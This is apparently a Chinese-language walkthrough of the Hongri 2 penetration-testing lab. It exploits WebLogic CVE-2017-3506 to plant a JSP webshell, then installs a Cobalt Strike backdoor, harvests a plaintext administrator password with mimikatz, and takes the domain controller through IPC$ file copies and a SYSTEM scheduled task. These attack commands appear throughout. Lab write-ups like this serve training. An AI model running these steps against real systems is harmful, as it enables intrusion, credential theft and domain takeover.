红日靶场2

环境搭建

配置ip,web机有两张网卡,我对nat设置为192.168.11.0网段,仅主机为192.168.52.0网段,这三台机子都要改一下ip,官方给出要恢复快照3,恢复的时候有问题,不用恢复没有影响





web机的网络情况如下就可以了





在这个目录下启动weblogic服务,以管理员身份运行startWebLogic

C:\Oracle\Middleware\user_projects\domains\base_domain

web渗透



ip扫描

nmap -sP 192.168.11.0/24

发现80,201两台机器(146为kali)

分别扫描端口服务



192.168.11.80

nmap -sT -Pn 192.168.11.80



192.168.11.201

发现192.168.11.80下有7001端口很明显的weblogic



浏览器访问



工具探测是否有cve漏洞

python WeblogicScan.py -u 192.168.11.80 -p 7001

发现有cve-2017-3506

利用exp传马





但是这个马不能用webshell管理工具连接,配代理抓包改成哥斯拉的jsp马(冰蝎,蚁剑都可)



proxychains java -jar WebLogic-XMLDecoder.jar -s http://192.168.174.144:7001 /wls-wsat/CoordinatorPortType11 shell6.jsp

修改马

上传成功

哥斯拉连接成功

域渗透



cs上线,将生成的exe后门传到被控机执行

上线成功

查看ip网段情况

shell ipconfig /all

发现192.168.52.0网段

传fscan扫描

shell fscan.exe -h 192.168.52.0/24



探测发现dc



扫描dc发现端口445等

shell fscan.exe -h 192.168.52.10

run mimikatz抓到administrator明文密码

ipc+计划任务横向



建立连接

shell net use \\192.168.52.10\ipc$ "123.com" /user:administrator



复制后门到dc





将被控机设置为中转监听器,用该监听器生成后门

shell copy 2.exe \\192.168.52.10\C$



创建计划任务

shell schtasks /create /s 192.168.52.10 /tn "text" /sc onstart /tr c:\2.exe /ru system /f



执行计划任务

shell schtasks /run /s 192.168.52.138 /i /tn "text"

上线成功拿下域控





同样psexec横向,要用smb监听

拿下域控

还有很多方法不一一赘述